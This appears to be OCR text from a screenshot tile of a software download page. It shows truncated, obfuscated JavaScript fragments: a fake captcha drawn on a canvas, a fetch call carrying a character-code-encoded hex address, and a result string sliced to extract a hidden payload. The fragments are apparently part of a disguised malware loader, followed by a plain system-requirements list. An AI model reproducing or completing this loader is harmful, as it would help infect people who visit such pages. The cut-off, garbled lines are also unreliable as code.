
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz processor needed
RAM:
4 GB recommended
Disk space:
Enough for tools